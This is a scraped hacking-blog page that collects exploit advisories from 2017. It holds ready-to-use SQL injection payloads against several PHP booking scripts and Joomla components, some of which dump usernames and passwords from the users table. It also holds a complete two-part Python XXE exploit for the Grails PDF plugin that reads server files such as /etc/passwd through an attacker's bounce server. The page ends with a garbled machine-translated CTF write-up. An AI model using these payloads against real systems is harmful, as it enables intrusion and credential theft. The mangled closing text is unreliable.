# # # # #
# Exploit Title: Entrepreneur Bus Booking Script v3.03 - SQL Injection
# Google Dork: N/A
# Date: 06.03.2017
# Vendor Homepage: http://www.phpscriptsmall.com/
# Software : http://www.phpscriptsmall.com/product/entrepreneur-bus-booking-script/
# Demo: http://travelbookingscript.com/demo/busbooking/
# Version: 3.03
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/available_seat.php?hid_Busid=[SQL]
# # # # #
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863293859
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# # # # #
# Exploit Title: Single Theater Booking Script - SQL Injection
# Google Dork: N/A
# Date: 06.03.2017
# Vendor Homepage: http://www.phpscriptsmall.com/
# Software : http://www.phpscriptsmall.com/product/single-theater-booking-script/
# Demo: http://www.theaterbookingscript.com/demo/theater-booking/single-theater/
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/news_desc.php?newsid=[SQL]
# For example;
# -7'+/*!50000union*/+select+1,(Select+export_set(5,@:=0,(select+count(*)from(information_schema.columns)where@:=export_set(5,export_set(5,@,table_name,0x3c6c693e,2),column_name,0xa3a,2)),@,2)),3,4,5,6-- -
# users :user_id
# users :email
# users :user_name
# users :password
# users :mobile
# users :country
# users :state
# -7'+/*!13337union*/+select+1,/*!13337concat*/(0x496873616e2053656e63616e203c62723e,user_name,0x3a,password),3,4,5,6+from+users-- -
# # # # #
# # # # #
# Exploit Title: Online Cinema and Event Booking Script v2.01 - SQL Injection
# Google Dork: N/A
# Date: 06.03.2017
# Vendor Homepage: http://www.phpscriptsmall.com/
# Software : http://www.phpscriptsmall.com/product/online-cinema-and-event-booking-script/
# Demo: http://theaterbookingscript.com/demo/events-movie/
# Version: 2.01
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/news_desc.php?newsid=[SQL]
# For example;
# -7'+/*!50000union*/+select+1,0x496873616e2053656e63616e3c62723e7777772e696873616e2e6e6574,3,(Select+export_set(5,@:=0,(select+count(*)from(information_schema.columns)where@:=export_set(5,export_set(5,@,table_name,0x3c6c693e,2),column_name,0xa3a,2)),@,2)),5,6-- -
# users :user_id
# users :email
# users :user_name
# users :password
# users :mobile
# users :country
# users :state
# -7'+/*!50000union*/+select+1,0x496873616e2053656e63616e3c62723e7777772e696873616e2e6e6574,3,/*!13337Concat*/(user_name,0x3a,password),5,6+from+users-- -
# # # # #
# # # # #
# Exploit Title: Responsive Events & Movie Ticket Booking Script - SQL Injection
# Google Dork: N/A
# Date: 06.03.2017
# Vendor Homepage: http://www.phpscriptsmall.com/
# Software : http://www.phpscriptsmall.com/product/responsive-events-movie-ticket-booking-script/
# Demo: http://theaterbookingscript.com/demo/advanced-ticketbooking/
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/news_desc.php?newsid=[SQL]
# For example;
# -7'+/*!50000union*/+select+1,0x496873616e2053656e63616e3c62723e7777772e696873616e2e6e6574,3,(Select+export_set(5,@:=0,(select+count(*)from(information_schema.columns)where@:=export_set(5,export_set(5,@,table_name,0x3c6c693e,2),column_name,0xa3a,2)),@,2)),5,6-- -
# users :user_id
# users :email
# users :user_name
# users :password
# users :mobile
# users :country
# users :state
# -7'+/*!50000union*/+select+1,0x496873616e2053656e63616e3c62723e7777772e696873616e2e6e6574,3,/*!13337Concat*/(user_name,0x3a,password),5,6+from+users-- -
# # # # #
# # # # #
# Exploit Title: Redbus Clone Script v3.05 - SQL Injection
# Google Dork: N/A
# Date: 06.03.2017
# Vendor Homepage: http://www.phpscriptsmall.com/
# Software : http://www.phpscriptsmall.com/product/redbus-clone/
# Demo: http://198.38.86.159/~materialmag/demo/redbus-clone-responsive/
# Version: 3.05
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/available_seat.php?hid_Busid=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component My MSG v3.2.1 - SQL Injection
# Google Dork: N/A
# Date: 25.02.2017
# Vendor Homepage: https://www.cmsplugin.com/
# Software : https://www.cmsplugin.com/products/components/10-my-msg
# Demo: http://extensions.cmsplugin.com/extensions/j3demo/my-msg
# Version: 3.2.1
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# Login as regular user
# http://localhost/[PATH]/index.php?option=com_mymsg&layout=edit&reply_id=[SQL]
# http://localhost/[PATH]/index.php?option=com_mymsg&view=msg&filter_box=[SQL]
# http://localhost/[PATH]/index.php?option=com_mymsg&view=mymsg&Ihsan_Sencan=[SQL]
# '+order+by+10-- -
# Etc...
# # # # #
# # # # #
# Exploit Title: Joomla! Component Spinner 360 v1.3.0 - SQL Injection
# Google Dork: N/A
# Date: 25.02.2017
# Vendor Homepage: https://www.cmsplugin.com/
# Software : https://www.cmsplugin.com/products/components/13-spinner360
# Demo: http://extensions.cmsplugin.com/extensions/j3demo/spinner-360
# Version: 1.3.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/spinner-360?Ihsan_Sencan=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JomSocial - SQL Injection
# Google Dork: N/A
# Date: 25.02.2017
# Vendor Homepage: https://www.cmsplugin.com/
# Software : http://extensions.cmsplugin.com/extensions/j3demo/jomsocial
# Demo: http://extensions.cmsplugin.com/extensions/j3demo/jomsocial
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# Login as regular user
# http://localhost/[PATH]/groups/?IhsanSencan=[SQL]
# http://localhost/[PATH]/videos/?IhsanSencan=[SQL]
# http://localhost/[PATH]/events/?IhsanSencan=[SQL]
# # # # #
# Exploit Title: Grails PDF Plugin 0.6 XXE
# Date: 21/02/2017
# Vendor Homepage: http://www.grails.org/plugin/pdf
# Software Link: https://github.com/aeischeid/grails-pdfplugin
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/grails-pdf-plugin-xxe
# Version: 0.6
# CVE : N/A
1. dump_file.py
#!/usr/bin/python3
# Grails PDF Plugin XXE
# cf
# https://www.ambionics.io/blog/grails-pdf-plugin-xxe
import requests
import sys
import os
# Base URL of the Grails target
URL = 'http://10.0.0.179:8080/grailstest'
# "Bounce" HTTP Server
BOUNCE = 'http://10.0.0.138:7777/'
session = requests.Session()
pdfForm = '/pdf/pdfForm?url='
renderPage = 'render.html'
if len(sys.argv) < 0:
print('usage: ./%s <resource>' % sys.argv[0])
print('e.g.: ./%s file:///etc/passwd' % sys.argv[0])
exit(0)
resource = sys.argv[1]
# Build the full URL
full_url = URL + pdfForm + pdfForm + BOUNCE + renderPage
full_url += '&resource=' + sys.argv[1]
r = requests.get(full_url, allow_redirects=False)
#print(full_url)
if r.status_code != 200:
print('Error: %s' % r)
else:
with open('/tmp/file.pdf', 'wb') as handle:
handle.write(r.content)
os.system('pdftotext /tmp/file.pdf')
with open('/tmp/file.txt', 'r') as handle:
print(handle.read(), end='')
2. server.py
#!/usr/bin/python3
# Grails PDF Plugin XXE
# cf
# https://www.ambionics.io/blog/grails-pdf-plugin-xxe
#
# Server part of the exploitation
#
# Start it in an empty folder:
# $ mkdir /tmp/empty
# $ mv server.py /tmp/empty
# $ /tmp/empty/server.py
import http.server
import socketserver
import sys
BOUNCE_IP = '10.0.0.138'
BOUNCE_PORT = int(sys.argv[1]) if len(sys.argv) > 1 else 80
# Template for the HTML page
template = """<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "[RESOURCE]">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://[BOUNCE]/out.dtd">
%dtd;
]>
<html>
<head>
<style>
body { font-size: 1px; width: 1000000000px;}
</style>
</head>
<body>
<pre>&all;</pre>
</body>
</html>"""
# The external DTD trick allows us to get more files; they would've been
invalid
# otherwise
# See: https://www.vsecurity.com/download/papers/XMLDTDEntityAttacks.pdf
dtd = """<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY all "%start;%goodies;%end;">
"""
# Really hacky. When the render.html page is requested, we extract the
# 'resource=XXX' part of the URL and create an HTML file which XXEs it.
class GetHandler(http.server.SimpleHTTPRequestHandler):
def do_GET(self):
if 'render.html' in self.path:
resource = self.path.split('resource=')[1]
print('Resource: %s' % resource)
page = template
page = page.replace('[RESOURCE]', resource)
page = page.replace('[BOUNCE]', '%s:%d' % (BOUNCE_IP,
BOUNCE_PORT))
with open('render.html', 'w') as handle:
handle.write(page)
return super().do_GET()
Handler = GetHandler
httpd = socketserver.TCPServer(("", BOUNCE_PORT), Handler)
with open('out.dtd', 'w') as handle:
handle.write(dtd)
print("Started HTTP server on port %d, press Ctrl-C to exit..." %
BOUNCE_PORT)
try:
httpd.serve_forever()
except KeyboardInterrupt:
print("Keyboard interrupt received, exiting.")
httpd.server_close()
1。Base16復号化
質問名:base64÷4質問添付ファイル:https://adworld.xctf.org.cn/media/task/attachments/C8CB2B557B57475D8EC1EDED36E819AC4D.TXT質問WRITEUP3360
1。質問のタイトルによると、推測はbase162です。オンラインBase16:https://www.qxiuzi.cn/bianma/base.php?type=16  3を復号化することで入手できます。復号化スクリプト:Base64のインポート
3を復号化することで入手できます。復号化スクリプト:Base64のインポート
S='666C61677B453333423746444384133423834314341393639394544444444241323442363041417D' '
flag=base64.b16decode(s)
印刷フラグ 4。最後にflag:flag {e33b7fd8a3b841ca9699eddba24b60aa}
4。最後にflag:flag {e33b7fd8a3b841ca9699eddba24b60aa}
2。 Modbus Industrial Agreement Traffic Package Analysis
タイトル:魔法のmodbus質問説明:flagを見つける、sctf {xxx}添付ファイルのコンテンツを見つけます: https://adworld.xctf.org.cn/media/task/Attachments/22FC3D84E8434AED89CBC0BBD95A07B4.PCAPNG基本知識:MODBUSはシリアル通信プロトコルです。 Modbusは、産業分野での通信プロトコルの業界標準(事実上)になり、現在では産業用電子機器間で一般的に使用されている接続方法です。質問writeup:01。文字列フラグキーワードを検索することにより、関連する検索はありません。 2。 SCTFキーワードを検索すると、SCTF形式が表示されます。
2。 SCTFキーワードを検索すると、SCTF形式が表示されます。 結果は次のとおりです。SCTF{easy_mdbus}、提出エラー
結果は次のとおりです。SCTF{easy_mdbus}、提出エラー タイトル名modbusキーワードによると、添付ファイルのコンテンツのトラフィックパッケージに1つが欠落している可能性があります。提出flag
タイトル名modbusキーワードによると、添付ファイルのコンテンツのトラフィックパッケージに1つが欠落している可能性があります。提出flag
3。トラフィックパケットHTTPプロトコルの分析
質問名:wireshark-1質問説明:ハッカーは、管理者がwiresharkを介してウェブサイトにログインするためのトラフィックパッケージをキャッチしました(管理者のパスワードは答えです)。フラグの提出フォームはフラグ{xxxx}添付ファイルコンテンツ:https://adworld.xctf.org.cn/media/task/attachments/ab8cfea4444444444d4d8bd96c7f769ce1309.zip question writeup:1。 Wiresharkを使用してトラフィックパッケージを開き、HTTPキープロトコルを検索し、Post Data Packet  2を見つけます。トラッキングフロー - HTTPフロー
